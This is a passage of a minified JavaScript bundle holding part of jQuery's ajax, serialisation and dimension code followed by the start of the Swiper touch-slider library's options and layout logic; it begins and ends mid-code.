x.always(e[x.status]);return this},abort:function(e){var t=e||b;return o&&o.abort(t),n(0,t),this}};if(A.promise(x).complete=g.add,x.success=x.done,x.error=x.fail,c.url=((t||c.url||At.href)+"").replace(vt,"").replace(Ct,At.protocol+"//"),c.type=i.method||i.type||c.method||c.type,c.dataTypes=re.trim(c.dataType||"*").toLowerCase().match(be)||[""],null==c.crossDomain){p=$.createElement("a");try{p.href=c.url,p.href=p.href,c.crossDomain=Et.protocol+"//"+Et.host!=p.protocol+"//"+p.host}catch(C){c.crossDomain=!0}}if(c.data&&c.processData&&"string"!=typeof c.data&&(c.data=re.param(c.data,c.traditional)),R(kt,c,i,x),2===w)return x;d=re.event&&c.global,d&&0===re.active++&&re.event.trigger("ajaxStart"),c.type=c.type.toUpperCase(),c.hasContent=!xt.test(c.type),r=c.url,c.hasContent||(c.data&&(r=c.url+=(mt.test(r)?"&":"?")+c.data,delete c.data),c.cache===!1&&(c.url=yt.test(r)?r.replace(yt,"$1_="+gt++):r+(mt.test(r)?"&":"?")+"_="+gt++)),c.ifModified&&(re.lastModified[r]&&x.setRequestHeader("If-Modified-Since",re.lastModified[r]),re.etag[r]&&x.setRequestHeader("If-None-Match",re.etag[r])),(c.data&&c.hasContent&&c.contentType!==!1||i.contentType)&&x.setRequestHeader("Content-Type",c.contentType),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+("*"!==c.dataTypes[0]?", "+Tt+"; q=0.01":""):c.accepts["*"]);for(u in c.headers)x.setRequestHeader(u,c.headers[u]);if(c.beforeSend&&(c.beforeSend.call(f,x,c)===!1||2===w))return x.abort();b="abort";for(u in{success:1,error:1,complete:1})x[u](c[u]);if(o=R(Mt,c,i,x)){if(x.readyState=1,d&&h.trigger("ajaxSend",[x,c]),2===w)return x;c.async&&c.timeout>0&&(l=e.setTimeout(function(){x.abort("timeout")},c.timeout));try{w=1,o.send(v,n)}catch(C){if(!(2>w))throw C;n(-1,C)}}else n(-1,"No Transport");return x},getJSON:function(e,t,i){return re.get(e,t,i,"json")},getScript:function(e,t){return re.get(e,void 0,t,"script")}}),re.each(["get","post"],function(e,t){re[t]=function(e,i,n,o){return re.isFunction(i)&&(o=o||n,n=i,i=void 0),re.ajax(re.extend({url:e,type:t,dataType:o,data:i,success:n},re.isPlainObject(e)&&e))}}),re._evalUrl=function(e){return re.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},re.fn.extend({wrapAll:function(e){var t;return re.isFunction(e)?this.each(function(t){re(this).wrapAll(e.call(this,t))}):(this[0]&&(t=re(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return re.isFunction(e)?this.each(function(t){re(this).wrapInner(e.call(this,t))}):this.each(function(){var t=re(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)})},wrap:function(e){var t=re.isFunction(e);return this.each(function(i){re(this).wrapAll(t?e.call(this,i):e)})},unwrap:function(){return this.parent().each(function(){re.nodeName(this,"body")||re(this).replaceWith(this.childNodes)}).end()}}),re.expr.filters.hidden=function(e){return!re.expr.filters.visible(e)},re.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var Dt=/%20/g,It=/\[\]$/,St=/\r?\n/g,zt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;re.param=function(e,t){var i,n=[],o=function(e,t){t=re.isFunction(t)?t():null==t?"":t,n[n.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=re.ajaxSettings&&re.ajaxSettings.traditional),re.isArray(e)||e.jquery&&!re.isPlainObject(e))re.each(e,function(){o(this.name,this.value)});else for(i in e)U(i,e[i],t,o);return n.join("&").replace(Dt,"+")},re.fn.extend({serialize:function(){return re.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=re.prop(this,"elements");return e?re.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!re(this).is(":disabled")&&jt.test(this.nodeName)&&!zt.test(e)&&(this.checked||!Be.test(e))}).map(function(e,t){var i=re(this).val();return null==i?null:re.isArray(i)?re.map(i,function(e){return{name:t.name,value:e.replace(St,"\r\n")}}):{name:t.name,value:i.replace(St,"\r\n")}}).get()}}),re.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(t){}};var Bt={0:200,1223:204},Nt=re.ajaxSettings.xhr();ne.cors=!!Nt&&"withCredentials"in Nt,ne.ajax=Nt=!!Nt,re.ajaxTransport(function(t){var i,n;return ne.cors||Nt&&!t.crossDomain?{send:function(o,r){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");for(a in o)s.setRequestHeader(a,o[a]);i=function(e){return function(){i&&(i=n=s.onload=s.onerror=s.onabort=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Bt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=i(),n=s.onerror=i("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){i&&n()})},i=i("abort");try{s.send(t.hasContent&&t.data||null)}catch(l){if(i)throw l}},abort:function(){i&&i()}}:void 0}),re.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return re.globalEval(e),e}}}),re.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),re.ajaxTransport("script",function(e){if(e.crossDomain){var t,i;return{send:function(n,o){t=re("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",i=function(e){t.remove(),i=null,e&&o("error"===e.type?404:200,e.type)}),$.head.appendChild(t[0])},abort:function(){i&&i()}}}});var Lt=[],Pt=/(=)\?(?=&|$)|\?\?/;re.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Lt.pop()||re.expando+"_"+gt++;return this[e]=!0,e}}),re.ajaxPrefilter("json jsonp",function(t,i,n){var o,r,a,s=t.jsonp!==!1&&(Pt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Pt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(o=t.jsonpCallback=re.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Pt,"$1"+o):t.jsonp!==!1&&(t.url+=(mt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return a||re.error(o+" was not called"),a[0]},t.dataTypes[0]="json",r=e[o],e[o]=function(){a=arguments},n.always(function(){void 0===r?re(e).removeProp(o):e[o]=r,t[o]&&(t.jsonpCallback=i.jsonpCallback,Lt.push(o)),a&&re.isFunction(r)&&r(a[0]),a=r=void 0}),"script"):void 0}),ne.createHTMLDocument=function(){var e=$.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),re.parseHTML=function(e,t,i){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(i=t,t=!1),t=t||(ne.createHTMLDocument?$.implementation.createHTMLDocument(""):$);var n=he.exec(e),o=!i&&[];return n?[t.createElement(n[1])]:(n=c([e],t,o),o&&o.length&&re(o).remove(),re.merge([],n.childNodes))};var Ht=re.fn.load;re.fn.load=function(e,t,i){if("string"!=typeof e&&Ht)return Ht.apply(this,arguments);var n,o,r,a=this,s=e.indexOf(" ");return s>-1&&(n=re.trim(e.slice(s)),e=e.slice(0,s)),re.isFunction(t)?(i=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&re.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(n?re("<div>").append(re.parseHTML(e)).find(n):e)}).always(i&&function(e,t){a.each(function(){i.apply(a,r||[e.responseText,t,e])})}),this},re.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){re.fn[t]=function(e){return this.on(t,e)}}),re.expr.filters.animated=function(e){return re.grep(re.timers,function(t){return e===t.elem}).length},re.offset={setOffset:function(e,t,i){var n,o,r,a,s,l,p,d=re.css(e,"position"),u=re(e),c={};"static"===d&&(e.style.position="relative"),s=u.offset(),r=re.css(e,"top"),l=re.css(e,"left"),p=("absolute"===d||"fixed"===d)&&(r+l).indexOf("auto")>-1,p?(n=u.position(),a=n.top,o=n.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),re.isFunction(t)&&(t=t.call(e,i,re.extend({},s))),null!=t.top&&(c.top=t.top-s.top+a),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):u.css(c)}},re.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){re.offset.setOffset(this,e,t)});var t,i,n=this[0],o={top:0,left:0},r=n&&n.ownerDocument;if(r)return t=r.documentElement,re.contains(t,n)?(o=n.getBoundingClientRect(),i=_(r),{top:o.top+i.pageYOffset-t.clientTop,left:o.left+i.pageXOffset-t.clientLeft}):o},position:function(){if(this[0]){var e,t,i=this[0],n={top:0,left:0};return"fixed"===re.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),re.nodeName(e[0],"html")||(n=e.offset()),n.top+=re.css(e[0],"borderTopWidth",!0)-e.scrollTop(),n.left+=re.css(e[0],"borderLeftWidth",!0)-e.scrollLeft()),{top:t.top-n.top-re.css(i,"marginTop",!0),left:t.left-n.left-re.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===re.css(e,"position");)e=e.offsetParent;return e||Je})}}),re.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var i="pageYOffset"===t;re.fn[e]=function(n){return Ce(this,function(e,n,o){var r=_(e);return void 0===o?r?r[t]:e[n]:void(r?r.scrollTo(i?r.pageXOffset:o,i?o:r.pageYOffset):e[n]=o)},e,n,arguments.length)}}),re.each(["top","left"],function(e,t){re.cssHooks[t]=E(ne.pixelPosition,function(e,i){return i?(i=T(e,t),$e.test(i)?re(e).position()[t]+"px":i):void 0})}),re.each({Height:"height",Width:"width"},function(e,t){re.each({padding:"inner"+e,content:t,"":"outer"+e},function(i,n){re.fn[n]=function(n,o){var r=arguments.length&&(i||"boolean"!=typeof n),a=i||(n===!0||o===!0?"margin":"border");return Ce(this,function(t,i,n){var o;return re.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===n?re.css(t,i,a):re.style(t,i,n,a)},t,r?n:void 0,r,null)}})}),re.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},size:function(){return this.length}}),re.fn.andSelf=re.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return re});var Ot=e.jQuery,Qt=e.$;return re.noConflict=function(t){return e.$===re&&(e.$=Qt),t&&e.jQuery===re&&(e.jQuery=Ot),re},t||(e.jQuery=e.$=re),re})},{}],3:[function(e,t,i){"use strict";!function(n,o){"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof i?t.exports=o(e("./../../../jquery/dist/jquery.js")):n.Swiper=o(n.jQuery)}(this,function(e){function t(e){e.fn.swiper=function(t){var n;return e(this).each(function(){var e=new i(this,t);n||(n=e)}),n}}var i=function(t,n){function o(e){return Math.floor(e)}function r(){y.autoplayTimeoutId=setTimeout(function(){y.params.loop?(y.fixLoop(),y._slideNext(),y.emit("onAutoplay",y)):y.isEnd?n.autoplayStopOnLast?y.stopAutoplay():(y._slideTo(0),y.emit("onAutoplay",y)):(y._slideNext(),y.emit("onAutoplay",y))},y.params.autoplay)}function a(t,i){var n=e(t.target);if(!n.is(i))if("string"==typeof i)n=n.parents(i);else if(i.nodeType){var o;return n.parents().each(function(e,t){t===i&&(o=i)}),o?i:void 0}return 0!==n.length?n[0]:void 0}function s(e,t){t=t||{};var i=window.MutationObserver||window.WebkitMutationObserver,n=new i(function(e){e.forEach(function(e){y.onResize(!0),y.emit("onObserverUpdate",y,e)})});n.observe(e,{attributes:"undefined"==typeof t.attributes?!0:t.attributes,childList:"undefined"==typeof t.childList?!0:t.childList,characterData:"undefined"==typeof t.characterData?!0:t.characterData}),y.observers.push(n)}function l(e){e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode;if(!y.params.allowSwipeToNext&&(y.isHorizontal()&&39===t||!y.isHorizontal()&&40===t))return!1;if(!y.params.allowSwipeToPrev&&(y.isHorizontal()&&37===t||!y.isHorizontal()&&38===t))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var i=!1;if(y.container.parents(".swiper-slide").length>0&&0===y.container.parents(".swiper-slide-active").length)return;var n={left:window.pageXOffset,top:window.pageYOffset},o=window.innerWidth,r=window.innerHeight,a=y.container.offset();y.rtl&&(a.left=a.left-y.container[0].scrollLeft);for(var s=[[a.left,a.top],[a.left+y.width,a.top],[a.left,a.top+y.height],[a.left+y.width,a.top+y.height]],l=0;l<s.length;l++){
var p=s[l];p[0]>=n.left&&p[0]<=n.left+o&&p[1]>=n.top&&p[1]<=n.top+r&&(i=!0)}if(!i)return}y.isHorizontal()?((37===t||39===t)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===t&&!y.rtl||37===t&&y.rtl)&&y.slideNext(),(37===t&&!y.rtl||39===t&&y.rtl)&&y.slidePrev()):((38===t||40===t)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&y.slideNext(),38===t&&y.slidePrev())}}function p(e){e.originalEvent&&(e=e.originalEvent);var t=y.mousewheel.event,i=0,n=y.rtl?-1:1;if(e.detail)i=-e.detail;else if("mousewheel"===t)if(y.params.mousewheelForceToAxis)if(y.isHorizontal()){if(!(Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)))return;i=e.wheelDeltaX*n}else{if(!(Math.abs(e.wheelDeltaY)>Math.abs(e.wheelDeltaX)))return;i=e.wheelDeltaY}else i=Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)?-e.wheelDeltaX*n:-e.wheelDeltaY;else if("DOMMouseScroll"===t)i=-e.detail;else if("wheel"===t)if(y.params.mousewheelForceToAxis)if(y.isHorizontal()){if(!(Math.abs(e.deltaX)>Math.abs(e.deltaY)))return;i=-e.deltaX*n}else{if(!(Math.abs(e.deltaY)>Math.abs(e.deltaX)))return;i=-e.deltaY}else i=Math.abs(e.deltaX)>Math.abs(e.deltaY)?-e.deltaX*n:-e.deltaY;if(0!==i){if(y.params.mousewheelInvert&&(i=-i),y.params.freeMode){var o=y.getWrapperTranslate()+i*y.params.mousewheelSensitivity,r=y.isBeginning,a=y.isEnd;if(o>=y.minTranslate()&&(o=y.minTranslate()),o<=y.maxTranslate()&&(o=y.maxTranslate()),y.setWrapperTransition(0),y.setWrapperTranslate(o),y.updateProgress(),y.updateActiveIndex(),(!r&&y.isBeginning||!a&&y.isEnd)&&y.updateClasses(),y.params.freeModeSticky?(clearTimeout(y.mousewheel.timeout),y.mousewheel.timeout=setTimeout(function(){y.slideReset()},300)):y.params.lazyLoading&&y.lazy&&y.lazy.load(),0===o||o===y.maxTranslate())return}else{if((new window.Date).getTime()-y.mousewheel.lastScrollTime>60)if(0>i)if(y.isEnd&&!y.params.loop||y.animating){if(y.params.mousewheelReleaseOnEdges)return!0}else y.slideNext();else if(y.isBeginning&&!y.params.loop||y.animating){if(y.params.mousewheelReleaseOnEdges)return!0}else y.slidePrev();y.mousewheel.lastScrollTime=(new window.Date).getTime()}return y.params.autoplay&&y.stopAutoplay(),e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function d(t,i){t=e(t);var n,o,r,a=y.rtl?-1:1;n=t.attr("data-swiper-parallax")||"0",o=t.attr("data-swiper-parallax-x"),r=t.attr("data-swiper-parallax-y"),o||r?(o=o||"0",r=r||"0"):y.isHorizontal()?(o=n,r="0"):(r=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*i*a+"%":o*i*a+"px",r=r.indexOf("%")>=0?parseInt(r,10)*i+"%":r*i+"px",t.transform("translate3d("+o+", "+r+",0px)")}function u(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof i))return new i(t,n);var c={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,hashnav:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},f=n&&n.virtualTranslate;n=n||{};var h={};for(var A in n)if("object"!=typeof n[A]||null===n[A]||n[A].nodeType||n[A]===window||n[A]===document||"undefined"!=typeof Dom7&&n[A]instanceof Dom7||"undefined"!=typeof jQuery&&n[A]instanceof jQuery)h[A]=n[A];else{h[A]={};for(var g in n[A])h[A][g]=n[A][g]}for(var m in c)if("undefined"==typeof n[m])n[m]=c[m];else if("object"==typeof n[m])for(var v in c[m])"undefined"==typeof n[m][v]&&(n[m][v]=c[m][v]);var y=this;if(y.params=n,y.originalParams=h,y.classNames=[],"undefined"!=typeof e&&"undefined"!=typeof Dom7&&(e=Dom7),("undefined"!=typeof e||(e="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(y.$=e,y.currentBreakpoint=void 0,y.getActiveBreakpoint=function(){if(!y.params.breakpoints)return!1;var e,t=!1,i=[];for(e in y.params.breakpoints)y.params.breakpoints.hasOwnProperty(e)&&i.push(e);i.sort(function(e,t){return parseInt(e,10)>parseInt(t,10)});for(var n=0;n<i.length;n++)e=i[n],e>=window.innerWidth&&!t&&(t=e);return t||"max"},y.setBreakpoint=function(){var e=y.getActiveBreakpoint();if(e&&y.currentBreakpoint!==e){var t=e in y.params.breakpoints?y.params.breakpoints[e]:y.originalParams;for(var i in t)y.params[i]=t[i];y.currentBreakpoint=e}},y.params.breakpoints&&y.setBreakpoint(),y.container=e(t),0!==y.container.length)){if(y.container.length>1)return void y.container.each(function(){new i(this,n)});y.container[0].swiper=y,y.container.data("swiper",y),y.classNames.push("swiper-container-"+y.params.direction),y.params.freeMode&&y.classNames.push("swiper-container-free-mode"),y.support.flexbox||(y.classNames.push("swiper-container-no-flexbox"),y.params.slidesPerColumn=1),y.params.autoHeight&&y.classNames.push("swiper-container-autoheight"),(y.params.parallax||y.params.watchSlidesVisibility)&&(y.params.watchSlidesProgress=!0),["cube","coverflow","flip"].indexOf(y.params.effect)>=0&&(y.support.transforms3d?(y.params.watchSlidesProgress=!0,y.classNames.push("swiper-container-3d")):y.params.effect="slide"),"slide"!==y.params.effect&&y.classNames.push("swiper-container-"+y.params.effect),"cube"===y.params.effect&&(y.params.resistanceRatio=0,y.params.slidesPerView=1,y.params.slidesPerColumn=1,y.params.slidesPerGroup=1,y.params.centeredSlides=!1,y.params.spaceBetween=0,y.params.virtualTranslate=!0,y.params.setWrapperSize=!1),("fade"===y.params.effect||"flip"===y.params.effect)&&(y.params.slidesPerView=1,y.params.slidesPerColumn=1,y.params.slidesPerGroup=1,y.params.watchSlidesProgress=!0,y.params.spaceBetween=0,y.params.setWrapperSize=!1,"undefined"==typeof f&&(y.params.virtualTranslate=!0)),y.params.grabCursor&&y.support.touch&&(y.params.grabCursor=!1),y.wrapper=y.container.children("."+y.params.wrapperClass),y.params.pagination&&(y.paginationContainer=e(y.params.pagination),"bullets"===y.params.paginationType&&y.params.paginationClickable?y.paginationContainer.addClass("swiper-pagination-clickable"):y.params.paginationClickable=!1,y.paginationContainer.addClass("swiper-pagination-"+y.params.paginationType)),y.isHorizontal=function(){return"horizontal"===y.params.direction},y.rtl=y.isHorizontal()&&("rtl"===y.container[0].dir.toLowerCase()||"rtl"===y.container.css("direction")),y.rtl&&y.classNames.push("swiper-container-rtl"),y.rtl&&(y.wrongRTL="-webkit-box"===y.wrapper.css("display")),y.params.slidesPerColumn>1&&y.classNames.push("swiper-container-multirow"),y.device.android&&y.classNames.push("swiper-container-android"),y.container.addClass(y.classNames.join(" ")),y.translate=0,y.progress=0,y.velocity=0,y.lockSwipeToNext=function(){y.params.allowSwipeToNext=!1},y.lockSwipeToPrev=function(){y.params.allowSwipeToPrev=!1},y.lockSwipes=function(){y.params.allowSwipeToNext=y.params.allowSwipeToPrev=!1},y.unlockSwipeToNext=function(){y.params.allowSwipeToNext=!0},y.unlockSwipeToPrev=function(){y.params.allowSwipeToPrev=!0},y.unlockSwipes=function(){y.params.allowSwipeToNext=y.params.allowSwipeToPrev=!0},y.params.grabCursor&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grab",y.container[0].style.cursor="-moz-grab",y.container[0].style.cursor="grab"),y.imagesToLoad=[],y.imagesLoaded=0,y.loadImage=function(e,t,i,n,o){function r(){o&&o()}var a;e.complete&&n?r():t?(a=new window.Image,a.onload=r,a.onerror=r,i&&(a.srcset=i),t&&(a.src=t)):r()},y.preloadImages=function(){function e(){"undefined"!=typeof y&&null!==y&&(void 0!==y.imagesLoaded&&y.imagesLoaded++,y.imagesLoaded===y.imagesToLoad.length&&(y.params.updateOnImagesReady&&y.update(),y.emit("onImagesReady",y)))}y.imagesToLoad=y.container.find("img");for(var t=0;t<y.imagesToLoad.length;t++)y.loadImage(y.imagesToLoad[t],y.imagesToLoad[t].currentSrc||y.imagesToLoad[t].getAttribute("src"),y.imagesToLoad[t].srcset||y.imagesToLoad[t].getAttribute("srcset"),!0,e)},y.autoplayTimeoutId=void 0,y.autoplaying=!1,y.autoplayPaused=!1,y.startAutoplay=function(){return"undefined"!=typeof y.autoplayTimeoutId?!1:y.params.autoplay?y.autoplaying?!1:(y.autoplaying=!0,y.emit("onAutoplayStart",y),void r()):!1},y.stopAutoplay=function(e){y.autoplayTimeoutId&&(y.autoplayTimeoutId&&clearTimeout(y.autoplayTimeoutId),y.autoplaying=!1,y.autoplayTimeoutId=void 0,y.emit("onAutoplayStop",y))},y.pauseAutoplay=function(e){y.autoplayPaused||(y.autoplayTimeoutId&&clearTimeout(y.autoplayTimeoutId),y.autoplayPaused=!0,0===e?(y.autoplayPaused=!1,r()):y.wrapper.transitionEnd(function(){y&&(y.autoplayPaused=!1,y.autoplaying?r():y.stopAutoplay())}))},y.minTranslate=function(){return-y.snapGrid[0]},y.maxTranslate=function(){return-y.snapGrid[y.snapGrid.length-1]},y.updateAutoHeight=function(){var e=y.slides.eq(y.activeIndex)[0];if("undefined"!=typeof e){var t=e.offsetHeight;t&&y.wrapper.css("height",t+"px")}},y.updateContainerSize=function(){var e,t;e="undefined"!=typeof y.params.width?y.params.width:y.container[0].clientWidth,t="undefined"!=typeof y.params.height?y.params.height:y.container[0].clientHeight,0===e&&y.isHorizontal()||0===t&&!y.isHorizontal()||(e=e-parseInt(y.container.css("padding-left"),10)-parseInt(y.container.css("padding-right"),10),t=t-parseInt(y.container.css("padding-top"),10)-parseInt(y.container.css("padding-bottom"),10),y.width=e,y.height=t,y.size=y.isHorizontal()?y.width:y.height)},y.updateSlidesSize=function(){y.slides=y.wrapper.children("."+y.params.slideClass),y.snapGrid=[],y.slidesGrid=[],y.slidesSizesGrid=[];var e,t=y.params.spaceBetween,i=-y.params.slidesOffsetBefore,n=0,r=0;"string"==typeof t&&t.indexOf("%")>=0&&(t=parseFloat(t.replace("%",""))/100*y.size),y.virtualSize=-t,y.rtl?y.slides.css({marginLeft:"",marginTop:""}):y.slides.css({marginRight:"",marginBottom:""});var a;y.params.slidesPerColumn>1&&(a=Math.floor(y.slides.length/y.params.slidesPerColumn)===y.slides.length/y.params.slidesPerColumn?y.slides.length:Math.ceil(y.slides.length/y.params.slidesPerColumn)*y.params.slidesPerColumn,"auto"!==y.params.slidesPerView&&"row"===y.params.slidesPerColumnFill&&(a=Math.max(a,y.params.slidesPerView*y.params.slidesPerColumn)));var s,l=y.params.slidesPerColumn,p=a/l,d=p-(y.params.slidesPerColumn*p-y.slides.length);for(e=0;e<y.slides.length;e++){s=0;var u=y.slides.eq(e);if(y.params.slidesPerColumn>1){var c,f,h;"column"===y.params.slidesPerColumnFill?(f=Math.floor(e/l),h=e-f*l,(f>d||f===d&&h===l-1)&&++h>=l&&(h=0,f++),c=f+h*a/l,u.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(h=Math.floor(e/p),f=e-h*p),u.css({"margin-top":0!==h&&y.params.spaceBetween&&y.params.spaceBetween+"px"}).attr("data-swiper-column",f).attr("data-swiper-row",h)}"none"!==u.css("display")&&("auto"===y.params.slidesPerView?(s=y.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),y.params.roundLengths&&(s=o(s))):(s=(y.size-(y.params.slidesPerView-1)*t)/y.params.slidesPerView,y.params.roundLengths&&(s=o(s)),y.isHorizontal()?y.slides[e].style.width=s+"px":y.slides[e].style.height=s+"px"),y.slides[e].swiperSlideSize=s,y.slidesSizesGrid.push(s),y.params.centeredSlides?(i=i+s/2+n/2+t,0===e&&(i=i-y.size/2-t),Math.abs(i)<.001&&(i=0),r%y.params.slidesPerGroup===0&&y.snapGrid.push(i),y.slidesGrid.push(i)):(r%y.params.slidesPerGroup===0&&y.snapGrid.push(i),y.slidesGrid.push(i),i=i+s+t),y.virtualSize+=s+t,n=s,r++)}y.virtualSize=Math.max(y.virtualSize,y.size)+y.params.slidesOffsetAfter;var 